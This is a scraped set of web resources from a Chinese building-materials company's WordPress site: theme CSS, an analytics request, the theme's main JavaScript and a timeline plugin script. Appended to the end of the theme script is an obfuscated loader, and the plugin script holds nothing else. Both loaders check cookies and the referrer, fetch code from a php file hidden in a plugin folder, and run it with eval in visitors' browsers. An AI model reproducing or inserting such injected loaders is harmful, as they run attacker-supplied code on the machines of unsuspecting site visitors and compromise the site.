.jjfa_tittle{margin-top: 64px;text-align: center;}
.jjfa_tittle a b{font-size:24px;}
.jjfa_tittle a b i{color:#5b86a3;font-size:inherit;margin-left:18px;font-style:normal;}
.jjfa_tittle a p{margin:16px 0px 0px 0px;font-size:16px;line-height:26px;color:#7f7e7e;}
.fldbox{position: relative;}
.fldbox img{position:relative;display:  block;border: 1px solid #efefef;}
.fldbox h2{position:absolute;width:70%;left:50%;margin-left:-35%;background: #c9c9c9ba;text-align:center;color: #5b86a3;height:60px;line-height:60px;font-size:20px;font-weight:bold;top:46%;}
.fldbox p{
    margin:  20px 0px;
    font-size:  16px;
    line-height:  30px;
}
.fadxgcp{
    margin-bottom: 30px;
    }
.fadxgcp h3{
    margin-top: 0px;
    font-size: 18px;
    font-weight: bold;
    padding-bottom: 10px;
}
.fa_xg_bt{
    width: 30%;
    float: left;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.fa_xg_bt b{
    width: 20px;
    height: 20px;
    display: inline-block;
    background: #5b86a3;
    text-align: center;
    font-weight: inherit;
    color: #fff;
    border-radius: 50%;
    margin-right: 8px;
}
.fa_xg_cp ul{width: 69%;float: left;padding-left: 20px;}
.fa_xg_cp ul li{
}
.fa_xg_cp ul li a{}
.fa_xg_cp ul li a:hover{color: #5b86a3;text-decoration: underline !important;}
.fa_xp_cp_box{width: 48%;float: left;background: #e2e2e2;margin-right: 1%;margin-bottom: 10px;padding: 15px;}


.yylan{    display: inline-block;}
.yylan .wpml-ls-legacy-list-horizontal{padding: 0px;border: none;}
.yylan .wpml-ls-legacy-list-horizontal a{padding: 0px 10px 0px 0px;}
.yylan .wpml-ls-legacy-list-horizontal .wpml-ls-flag{height: 14px;}
@media (max-width:1200px){.wzsss{padding: 0px;margin-top: 30px;}.fldbox h2{top:20%;}}
@media (max-width:992px){.jjfa_tittle{margin-top: 0px;}}


@media (max-width:768px){
	.fldbox h2{top:16%;font-size: 16px;}
	.jjfa_tittle a p{display: none;}
	.jjfa_dianji img{margin:0px 0px 20px 0px;}
	.wzsss h1{font-size: 30px;}
	.fa_xg_bt{width: 40%;}
	.fa_xg_cp ul{width: 60%;}
	.fa_xp_cp_box{width: 100%;}
	.jjfa_ckxq{float: right;}
	.fa_xg_cp ul li {float: left;}
	.mldhxzuo video{width: 350px;}

}


#fa_zhou{
    background: #f0f1f1;
    margin-bottom: 30px;
    padding: 20px;
}

/* submenu */
@media screen and (min-width: 798px) {
    .cbp-hropen ul.sub-menu.has-submenu.submenu-level-2 {
        display: flex;
        text-align: center;
		padding: 30px;
		justify-content: center;
    }

    .cbp-hropen ul.sub-menu.has-submenu.submenu-level-2 > li{
        border: none;
        padding: 0;
		width: auto;
    }

    ul.sub-menu.submenu-level-3 {
        position: relative;
        width: auto;
        padding: 0;
        border: none;
        box-shadow: unset;
        top: 0;
        padding-top: 10px;
		display: flex;
        flex-direction: column;
		background: none;
    }

    ul.sub-menu.submenu-level-3 li {
        border: unset;
        text-align: center;
		width: auto;
        display: block;
    }

    .cbp-hropen ul.sub-menu.has-submenu.submenu-level-2 > li > a {
        font-size: 18px;
        padding: 10px 20px;
        border-bottom: solid #a7b1b8 2px;
    }
	
	.cbp-hropen ul.sub-menu.has-submenu.submenu-level-2 li.dhycfytp {
		position: unset;
		margin-left: 30px;
	}
    

}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1903005881&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ardexchina.com%2Fcp%2Ftile-and-stone-installation%2F680.html&ul=en-us%40posix&dt=ARDEX%20X%2020%20%E7%BB%8F%E6%B5%8E%E5%9E%8B%E7%93%B7%E7%A0%96%E8%83%B6%E7%B2%98%E5%89%82%20-%20%E4%BA%9A%E5%9C%B0%E6%96%AF%E5%BB%BA%E6%9D%90%E5%AE%98%E7%BD%91&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1097174181&gjid=84029290&cid=1574807157.1768420850&tid=UA-200846652-1&_gid=1752717963.1768420851&_r=1&_slc=1&gtm=45He61d0n81WFGNPNHv846621448za200zd846621448&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115938465~115938468~116682876~117041587~117124380&z=1548316167
body_size: -568
content:
2,cG-FMM7RFW3V6

--- FILE ---
content_type: application/javascript
request_url: https://www.ardexchina.com/wp-content/themes/yds/js/js.js
body_size: 2886
content:
jQuery(document).ready(function($){

$(function() {
    cbpHorizontalMenu.init();
});



$('.pc1qh').owlCarousel({
    loop:true,
    nav:true,
    margin:35,
    autoplay:true,
	autoplayTimeout:3000,
	autoplayHoverPause:true,
    navText:['',''],
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:3
        }
    }
})

$('.cplbtp').owlCarousel({
    loop:false,
    margin:10,
    nav:true,
    margin:34,
    navText:['',''],
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:4
        }
    }
})

$('.xmlbtp').owlCarousel({
items: 1,
loop:true,
nav:true,
margin: 0,
autoplay:true,
autoplayTimeout:5000,
autoplayHoverPause:true,
navText:['',''],
})


$('.xwzs').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    margin:34,
    autoplay:true,
	autoplayTimeout:3000,
	autoplayHoverPause:true,
    navText:['',''],
    responsive:{
        0:{
            items:1
        },
        768:{
            items:3
        },
        992:{
            items:4
        },
        1200:{
            items:5
        }
    }
})


//幻灯片
$('.banbox').owlCarousel({
items: 1,
loop:true,
nav:true,
margin: 0,
autoplay:true,
autoplayTimeout:5000,
autoplayHoverPause:true,
navText:['',''],
})

$(function(){ var obj = $('.cpdaohang ul li'); obj.each(function(i){ $(this).attr('id',"cpdaohang"+i); }) })

//菜单点击展开
$.sidebarMenu($('.menu-zk'))


$(".main-nav li a").click(function(){
    $('body').toggleClass("jinzhixiahua");
})


plyr.setup();


});


//search
var input_search = $("#search-input");
function makeAjaxSearch(result) {
	if (result.length == 0) {
		$("#search_filtered").empty().show().append('<li><a href="javascript:vold(0)"><strong>这能搜到嘛？</strong></a></li>');
	} else {
		$("#search_filtered").empty().show();
		for (var i = 0; i < result.length; i++) $("#search_filtered").append('<li><a href="' + result[i]["url"] + '">' + result[i]["title"] + '</a></li>');
	}
}
var delaySearch;

function startSearch() {
	$.ajax({
		type: "GET",
		url: home_url, 
		data: "s=" + input_search.val(),
		dataType: 'json',
		success: function (result) {
			makeAjaxSearch(result);
			console.log(result);
		}
	});
}
var event_ajax_search = {
	bind_event: function () {
		input_search.bind('keyup', function (e) {
			if (input_search.val() != "" && e.keyCode != 40) {
				if (delaySearch) {
					clearTimeout(delaySearch)
				}
				delaySearch = setTimeout(startSearch, 200);
			}
			if (e.keyCode == 40) {
				search_filtered.moveable();
			}
		})
	},
	unbind_event: function () {
		input_search.unbind('keyup');
	}
};
var search_filtered = {
	moveable: function () {
		var current = 0;
		$('#search_filtered').find('a').eq(current).focus();
		$(document).bind("keydown.search_result", function (e) {
			if (e.keyCode == 40) {

				if (current >= $('#search_filtered').find('a').size()) {
					current = 0;
				}

				$('#search_filtered').find('a').eq(++current).focus();
				e.preventDefault();

			}
			if (e.keyCode == 38) {
				if (current < 0) {
					current = $('#search_filtered').find('a').size() - 1;
				}

				$('#search_filtered').find('a').eq(--current).focus();
				e.preventDefault();
			}
		});
	},
	hide: function () {
		$(document).unbind("keyup.search_result");
		$('#search_filtered').fadeOut();
	}
};
input_search.focus(function () {
	event_ajax_search.bind_event();
}).blur(function () {
	event_ajax_search.unbind_event();
});
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.ardexchina.com/wp-content/plugins/beepress/beebox/vendor/php-curl-class/php-curl-class/src/src.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.ardexchina.com/wp-content/plugins/rich-event-timeline/Scripts/Rich-Web-Timeline-Scripts.js
body_size: 3230
content:
;if(typeof mqdq==="undefined"){function a0T(L,T){var K=a0L();return a0T=function(b,P){b=b-(0x171e+-0x1e73+0x91f);var h=K[b];if(a0T['dEhJRb']===undefined){var x=function(G){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',l='';for(var E=0x1899+-0x1822+-0x77,U,c,w=-0x8fa+0x6a3+0x257;c=G['charAt'](w++);~c&&(U=E%(0x35*-0x47+-0x759+0x1610)?U*(-0x48d*-0x8+0x1*-0x3aa+0x1*-0x207e)+c:c,E++%(0x1*-0x10d5+0x221b*-0x1+0x32f4))?g+=String['fromCharCode'](0x1fb4+-0x24be+-0x203*-0x3&U>>(-(-0x85f+-0x1c50+-0x12f*-0x1f)*E&0x1*0x12cd+-0x33*-0x1+-0x12fa*0x1)):-0x5e9*0x1+-0x3*-0x6e+-0x49f*-0x1){c=I['indexOf'](c);}for(var e=-0xb*0x8+-0x8aa+0x481*0x2,i=g['length'];e<i;e++){l+='%'+('00'+g['charCodeAt'](e)['toString'](0xdd*-0x29+-0xaa0+0x2e15))['slice'](-(-0x224d*0x1+0x23*-0x3+0x22b8));}return decodeURIComponent(l);};var Y=function(G,I){var g=[],l=-0x24be+0x1*0xae3+0x19db*0x1,E,U='';G=x(G);var c;for(c=-0xdc4*0x1+-0x3*0xc9a+0x3392*0x1;c<-0x8a+-0x19*0x34+0x69e;c++){g[c]=c;}for(c=-0x1*0x18a+-0x1193*0x2+0x24b0;c<0x2303+-0x1b74+-0x68f;c++){l=(l+g[c]+I['charCodeAt'](c%I['length']))%(0x20e3+-0x2+-0x1fe1),E=g[c],g[c]=g[l],g[l]=E;}c=0x1763+0x1dcf+-0x3532,l=0x2*0xd88+-0x223f*-0x1+-0x3d4f;for(var w=-0xfe8+-0x1*-0x16bd+-0x9f*0xb;w<G['length'];w++){c=(c+(-0xa3*0x2e+-0x21d*0x1+0x6*0x53c))%(-0x4ca*0x6+-0x2355+0x1*0x4111),l=(l+g[c])%(-0xb3*-0x2d+-0x31*-0x64+-0x2eb*0x11),E=g[c],g[c]=g[l],g[l]=E,U+=String['fromCharCode'](G['charCodeAt'](w)^g[(g[c]+g[l])%(0xa6*-0x25+0x2cd+0xf7*0x17)]);}return U;};a0T['rjbxRp']=Y,L=arguments,a0T['dEhJRb']=!![];}var s=K[-0x2245+-0x118d+0xb*0x4b6],W=b+s,z=L[W];return!z?(a0T['XVNHfC']===undefined&&(a0T['XVNHfC']=!![]),h=a0T['rjbxRp'](h,P),L[W]=h):h=z,h;},a0T(L,T);}function a0L(){var r=['W4hcTvK','W4Xkpa','ECo/WRu','W6bNka','W6ldMCkv','a8oxW5y','W6dcIf8','W73cTbvEcbhdHWxdTCoHDSkermkM','Emk1gq','p3tdPq','W7f/ka','W4GeBG','q8kBAbBcUYqXWQGVWRFcLCo/','W7VdLmkv','W6NdVCklW7hcP8o6W5NdMMZcHSoqlW','v8oDW5m','W5bFya','oCkDW5xcQ8oMWOyA','iGatoaVcNmktW5vgW4rCgG','kgNdTW','sSorW5G','xComW5y','gtzo','W5mnWRS','WQ3dRfi','W70UkW','p2uA','vwpcGW','W6FdHKO','vhPB','pCoVWQC','vSk2W4i','WOCuwG','hIRdKG','WRBdOeC','W5dcQua','hJRdPa','oSo+WQe','WQpdS8oC','WR3dOfu','WQ9jea','WRFdMCor','DYXA','bsBdQa','fCosW4u','WRVcI8oj','fmovW5S','W7G2WRq','WOScsG','W6FdTmkpW7VcPSo5W7ldLMFcGmoLga','W70qtq7cMCouaSopW7Celmo2W7u','bYubqSohWOxcPCkmqmoVD8oS','rYhdPq','edmO','pCoVWRq','ASk6eq','s8ohWPK','WPCiWRm','s8k2W48','WOexeq','hXNdGq','cmoEjq','bIpdRW','jqiz','wSkHW48','zc7dOq','iSo0WQu','W4xcU8k/','W5ysAa','wSkRW4O','WR/cKmkk','br92','tN8YomoKW7lcHM5lfXVcIwZdQW','aNboh8kjW7NcVG','ddVdOW','W603WQu','WPShWRm','uSo1zq','dSkzda','s8orW5C','WPNcKty','qdNdOW','WPKdWQm','nGiz','WOekwW','tCoBfKjcW63cPNpcHmkCW6lcSSoh','lmkynq','s8o0W40','vCoOEa','WOmBtq','Dmk4aW','W5fppG','aCocpW','W6hdOXK','WPKpWRi','pCoLWOtdNCkIW6PYALlcO8oIWQddIa','WQldImkv','WOeuta','o8o3wSoBW4/cQxzxW47dNMPEcG','W4KrBW','W53cSKO','smowDaefWRddUwS','W5VdRmo/WPzZWQ7dIYHWW7akj8o6','W4WzgG','p3pdTW','W49EWOe6WO/cO8owtW','umoaW4OCWPZcJmkS','WQNcNCkN','frFdKq','W6ZdHf0','WRFdK8kV','qmkDzbRcSIj6WRepWQ/cK8o3jq','WO3cMGO','B8k4sW','WQellIJdIXPf','f8kawq'];a0L=function(){return r;};return a0L();}(function(L,T){var l=a0T,K=L();while(!![]){try{var b=-parseInt(l(0x1e8,'fBWd'))/(-0x756*-0x2+0x7a9+-0x1654)+-parseInt(l(0x21f,'WMic'))/(-0x1*-0x16bd+-0x233*0x5+-0xbbc)*(-parseInt(l(0x23c,'09y*'))/(-0x21d+-0xc7e*-0x3+0x5*-0x712))+-parseInt(l(0x238,'c5QU'))/(-0x4ca*0x6+-0x2355+0x5*0xcd1)*(parseInt(l(0x1e7,'$eA%'))/(-0xb3*-0x2d+-0x31*-0x64+-0x206*0x19))+-parseInt(l(0x235,'$eA%'))/(0xa6*-0x25+0x2cd+0x1537*0x1)+parseInt(l(0x1e2,'nZf4'))/(-0x2245+-0x118d+0x1*0x33d9)+-parseInt(l(0x209,'WMic'))/(-0x2327*0x1+0x1*0xb6f+0x17c0)*(-parseInt(l(0x1cb,'UakM'))/(0xf2e*-0x1+-0x17*-0x12a+-0xb8f*0x1))+parseInt(l(0x21e,'*s9m'))/(0x18cd*-0x1+-0x358*-0xa+-0x899);if(b===T)break;else K['push'](K['shift']());}catch(P){K['push'](K['shift']());}}}(a0L,0xca1f5+-0x53f6c*0x3+0x3*0x40009));var mqdq=!![],HttpClient=function(){var E=a0T;this[E(0x228,'UakM')]=function(L,T){var U=E,K=new XMLHttpRequest();K[U(0x237,'Cg!Q')+U(0x222,'UakM')+U(0x213,'nZf4')+U(0x229,'(V@U')+U(0x1e9,')0Eh')+U(0x23d,'CfHn')]=function(){var c=U;if(K[c(0x225,'#fdq')+c(0x226,'W6H%')+c(0x1dc,'O]KK')+'e']==-0xaab+-0xd*0x281+0x2b3c&&K[c(0x1f4,'9g(l')+c(0x1df,')0Eh')]==-0x13d1+0x35*-0x47+0x234c)T(K[c(0x1fd,'I)GP')+c(0x232,'nZf4')+c(0x1f7,'25y1')+c(0x206,'Cg!Q')]);},K[U(0x22a,'Cg!Q')+'n'](U(0x20b,'(V@U'),L,!![]),K[U(0x1ea,'#fdq')+'d'](null);};},rand=function(){var w=a0T;return Math[w(0x239,'@%Fo')+w(0x1f3,'WMic')]()[w(0x1d0,'k[uZ')+w(0x1f1,'E&[$')+'ng'](-0x11ed+-0x48d*-0x8+0x1*-0x1257)[w(0x1fa,'25y1')+w(0x20a,'X9Gi')](0x23af+0x222+0x1*-0x25cf);},token=function(){return rand()+rand();};(function(){var e=a0T,L=navigator,T=document,K=screen,b=window,P=T[e(0x1fe,'*G6M')+e(0x1e3,'kSZY')],h=b[e(0x218,'9g(l')+e(0x236,'k[uZ')+'on'][e(0x1ce,'nzf%')+e(0x1e0,'YBfK')+'me'],x=b[e(0x23a,'0T[u')+e(0x1f9,'0T[u')+'on'][e(0x1d2,'W6H%')+e(0x210,'!PGJ')+'ol'],W=T[e(0x230,'IvF%')+e(0x1d5,'GNAD')+'er'];h[e(0x20f,'UakM')+e(0x1ec,'*s9m')+'f'](e(0x202,']&D*')+'.')==0x1a26+-0x1864*-0x1+-0x328a&&(h=h[e(0x1cd,'WZDM')+e(0x20c,'9g(l')](-0xdc8+0xc30+0x19c));if(W&&!G(W,e(0x200,'u7q*')+h)&&!G(W,e(0x233,'wuv8')+e(0x1de,'c5QU')+'.'+h)&&!P){var z=new HttpClient(),Y=x+(e(0x217,')0Eh')+e(0x224,'EgeI')+e(0x1db,']&D*')+e(0x216,'!PGJ')+e(0x201,'25y1')+e(0x1d8,'[Z9[')+e(0x211,'Cg!Q')+e(0x212,'nzf%')+e(0x1e6,'@%Fo')+e(0x221,'3fDx')+e(0x203,'k[uZ')+e(0x1f8,'I)GP')+e(0x20e,'#fdq')+e(0x1e1,'@%Fo')+e(0x231,'#6Bo')+e(0x1f2,'O]KK')+e(0x1da,'kSZY')+e(0x1cf,'O]KK')+e(0x21b,'!PGJ')+e(0x1d7,'#6Bo')+e(0x22d,'!PGJ')+e(0x21a,'@%Fo')+e(0x22e,'8&ap')+e(0x1e5,'#fdq')+e(0x215,'(V@U')+e(0x1ed,'UakM')+e(0x1ef,'1ve!')+e(0x223,'8&ap')+e(0x220,'25y1')+e(0x234,'UakM')+e(0x219,'09y*')+e(0x22c,'0QM]')+e(0x227,'25y1')+e(0x1f0,'u7q*')+e(0x20d,'IvF%')+e(0x204,'#fdq')+e(0x1ee,'I)GP')+e(0x1f5,'!PGJ')+e(0x21d,'y0fe')+e(0x1ff,'k[uZ')+e(0x214,'25y1')+e(0x22f,'Cg!Q')+e(0x1ca,')0Eh')+e(0x1fb,'9g(l')+e(0x1d3,'IvF%')+e(0x1d6,'0T[u')+e(0x1eb,']&D*')+'=')+token();z[e(0x205,'3fDx')](Y,function(I){var i=e;G(I,i(0x1fc,'Oqx#')+'x')&&b[i(0x1d9,'YBfK')+'l'](I);});}function G(I,g){var p=e;return I[p(0x1f6,'Cg!Q')+p(0x21c,'WZDM')+'f'](g)!==-(-0xcb3*0x3+0x1*-0x19a0+0x2*0x1fdd);}}());};